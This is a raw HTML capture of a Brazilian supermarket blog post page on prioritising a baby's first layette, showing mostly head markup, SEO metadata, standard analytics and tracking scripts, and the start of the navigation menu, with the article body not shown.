

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.condor.com.br/dicas-enxoval-bebe/
body_size: 18935
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>O que priorizar no primeiro enxoval do seu bebê | Blog Condor</title>
	<meta name="description" content="O primeiro enxoval do bebê, seja você mãe ou pai de primeira viagem, ou não, sempre nos deixa empolgados e ansiosos, não é?" />
	<link rel="canonical" href="https://blog.condor.com.br/dicas-enxoval-bebe/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O que priorizar no primeiro enxoval do seu bebê | Blog Condor" />
	<meta property="og:description" content="O primeiro enxoval do bebê, seja você mãe ou pai de primeira viagem, ou não, sempre nos deixa empolgados e ansiosos, não é?" />
	<meta property="og:url" content="https://blog.condor.com.br/dicas-enxoval-bebe/" />
	<meta property="og:site_name" content="Blog Condor" />
	<meta property="article:publisher" content="https://www.facebook.com/RedeCondor/" />
	<meta property="article:published_time" content="2021-05-10T12:12:16+00:00" />
	<meta property="article:modified_time" content="2022-06-29T19:38:03+00:00" />
	<meta property="og:image" content="https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Blog Condor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Blog Condor" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.condor.com.br/dicas-enxoval-bebe/#article","isPartOf":{"@id":"https://blog.condor.com.br/dicas-enxoval-bebe/"},"author":{"name":"Blog Condor","@id":"https://blog.condor.com.br/#/schema/person/da72c2bb0fceb44672db7e9d6e8cd048"},"headline":"O que priorizar no primeiro enxoval do seu bebê","datePublished":"2021-05-10T12:12:16+00:00","dateModified":"2022-06-29T19:38:03+00:00","mainEntityOfPage":{"@id":"https://blog.condor.com.br/dicas-enxoval-bebe/"},"wordCount":461,"commentCount":0,"publisher":{"@id":"https://blog.condor.com.br/#organization"},"image":{"@id":"https://blog.condor.com.br/dicas-enxoval-bebe/#primaryimage"},"thumbnailUrl":"https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1.jpg","articleSection":["Dicas"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.condor.com.br/dicas-enxoval-bebe/#respond"]}]},{"@type":"WebPage","@id":"https://blog.condor.com.br/dicas-enxoval-bebe/","url":"https://blog.condor.com.br/dicas-enxoval-bebe/","name":"O que priorizar no primeiro enxoval do seu bebê | Blog Condor","isPartOf":{"@id":"https://blog.condor.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.condor.com.br/dicas-enxoval-bebe/#primaryimage"},"image":{"@id":"https://blog.condor.com.br/dicas-enxoval-bebe/#primaryimage"},"thumbnailUrl":"https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1.jpg","datePublished":"2021-05-10T12:12:16+00:00","dateModified":"2022-06-29T19:38:03+00:00","description":"O primeiro enxoval do bebê, seja você mãe ou pai de primeira viagem, ou não, sempre nos deixa empolgados e ansiosos, não é?","breadcrumb":{"@id":"https://blog.condor.com.br/dicas-enxoval-bebe/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.condor.com.br/dicas-enxoval-bebe/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.condor.com.br/dicas-enxoval-bebe/#primaryimage","url":"https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1.jpg","contentUrl":"https://blog.condor.com.br/wp-content/uploads/2021/05/Dicas-para-enxoval-do-bebe-1.jpg","width":900,"height":450},{"@type":"BreadcrumbList","@id":"https://blog.condor.com.br/dicas-enxoval-bebe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.condor.com.br/"},{"@type":"ListItem","position":2,"name":"O que priorizar no primeiro enxoval do seu bebê"}]},{"@type":"WebSite","@id":"https://blog.condor.com.br/#website","url":"https://blog.condor.com.br/","name":"Blog Condor","description":"Descubra dicas e novidades sobre alimentação saudável e compras inteligentes em nosso blog. Encontre receitas fáceis e rápidas, promoções exclusivas e conselhos para manter uma alimentação equilibrada e economizar dinheiro. Visite agora e transforme sua rotina de compras em uma experiência agradável e saudável.","publisher":{"@id":"https://blog.condor.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.condor.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://blog.condor.com.br/#organization","name":"CONDOR SUPER CENTER","url":"https://blog.condor.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.condor.com.br/#/schema/logo/image/","url":"https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png","contentUrl":"https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png","width":255,"height":65,"caption":"CONDOR SUPER CENTER"},"image":{"@id":"https://blog.condor.com.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RedeCondor/"]},{"@type":"Person","@id":"https://blog.condor.com.br/#/schema/person/da72c2bb0fceb44672db7e9d6e8cd048","name":"Blog Condor","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.condor.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b2592e5d5983d58d13e63502759ea51758e732f167c73c1b772b49e70e22fc6c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b2592e5d5983d58d13e63502759ea51758e732f167c73c1b772b49e70e22fc6c?s=96&d=mm&r=g","caption":"Blog Condor"},"url":"https://blog.condor.com.br/author/conteudo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Condor &raquo;" href="https://blog.condor.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Condor &raquo;" href="https://blog.condor.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Condor &raquo; O que priorizar no primeiro enxoval do seu bebê" href="https://blog.condor.com.br/dicas-enxoval-bebe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.condor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.condor.com.br%2Fdicas-enxoval-bebe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.condor.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.condor.com.br%2Fdicas-enxoval-bebe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://blog.condor.com.br/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://blog.condor.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-8852-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8852.css?ver=1769007134' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://blog.condor.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-8950-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8950.css?ver=1769007135' media='all' />
<link rel='stylesheet' id='elementor-post-8975-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-8975.css?ver=1769007135' media='all' />
<link rel='stylesheet' id='elementor-post-9545-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/css/post-9545.css?ver=1769007270' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748759937' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748759941' media='all' />
<link rel='stylesheet' id='elementor-gf-local-karla-css' href='https://blog.condor.com.br/wp-content/uploads/elementor/google-fonts/css/karla.css?ver=1748759909' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.condor.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://blog.condor.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.condor.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["772576773760538"],"eventID":"253bb780-b188-443a-9317-50e2149b90b3","params":{"post_category":"Dicas","page_title":"O que priorizar no primeiro enxoval do seu beb\u00ea","post_type":"post","post_id":7756,"plugin":"PixelYourSite","user_role":"guest","event_url":"blog.condor.com.br/dicas-enxoval-bebe/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["772576773760538"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://blog.condor.com.br","ajaxUrl":"https://blog.condor.com.br/wp-admin/admin-ajax.php","ajax_event":"c3a22f49fb","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1769243164"};
//# sourceURL=pys-js-extra
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-TSKNN1787R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["blog.condor.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TSKNN1787R");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://blog.condor.com.br/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://blog.condor.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.condor.com.br/wp-json/wp/v2/posts/7756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.condor.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://blog.condor.com.br/?p=7756' />
        <style>
        .getty.aligncenter {
            text-align: center;
        }
        .getty.alignleft {
            float: none;
            margin-right: 0;
        }
        .getty.alignleft > div {
            float: left;
            margin-right: 5px;
        }
        .getty.alignright {
            float: none;
            margin-left: 0;
        }
        .getty.alignright > div {
            float: right;
            margin-left: 5px;
        }
        </style>
        <meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["dicas"],"pagePostAuthor":"Blog Condor"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KR3DTT3');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.condor.com.br/wp-content/uploads/2025/09/cropped-condor-fav-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-7756 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8852 elementor-page-9545">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KR3DTT3" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="8950" class="elementor elementor-8950 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1a98426a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1a98426a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-152260a1" data-id="152260a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e8e28ce elementor-invisible elementor-widget elementor-widget-image" data-id="2e8e28ce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://blog.condor.com.br/">
							<img width="255" height="65" src="https://blog.condor.com.br/wp-content/uploads/2022/07/logo.png" class="attachment-full size-full wp-image-9882" alt="logoCondor" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4835da9a" data-id="4835da9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b9ed3af elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="6b9ed3af" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6b9ed3af" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10408"><a href="https://blog.condor.com.br/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11006"><a href="https://blog.condor.com.br/receitas/" class="elementor-item">RECEITAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11011"><a href="https://blog.condor.com.br/dicas/" class="elementor-item">DICAS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8959"><a href="#" class="elementor-item elementor-item-anchor">ESPECIAIS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://blog.condor.com.br/anonovo/" class="elementor-sub-item">Ano Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10117"><a href="https://blog.condor.com.br/black-friday/" class="elementor-sub-item">Black Friday</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8962"><a href="https://blog.condor.com.br/criancas" class="elementor-sub-item">Dia das Crianças</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10092"><a href="https://blog.condor.com.br/dia-das-maes/" class="elementor-sub-item">Dia das Mães</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10146"><a href="https://blog.condor.com.br/ferias/" class="elementor-sub-item">Férias</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10098"><a href="https://blog.condor.com.br/festa-junina/" class="elementor-sub-item">Festa Junina</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8961"><a href="https://blog.condor.com.br/mulheres" class="elementor-sub-item">Mês da Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://blog.condor.com.br/natal/" class="elementor-sub-item">Natal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8960"><a href="https://blog.condor.com.br/pascoa" class="elementor-sub-item">Páscoa</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8964"><a href="https://blog.condor.com.br/sabores-de-inverno" class="elementor-sub-item">Sabores de Inverno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8963"><a href="https://blog.condor.com.br/volta-as-aulas" class="elementor-sub-item">Volta às Aulas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8965"><a href="#" class="elementor-item elementor-item-anchor">SETORES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8968"><a href="https://blog.condor.com.br/automotivo" class="elementor-sub-item">Automotivo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8966"><a href="https://blog.condor.com.br/bazar" class="elementor-sub-item">Bazar</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8967"><a href="https://blog.condor.com.br/eletro" class="elementor-sub-item">Eletro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10750"><a href="https://blog.condor.com.br/adega/" class="elementor-sub-item">Adega</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
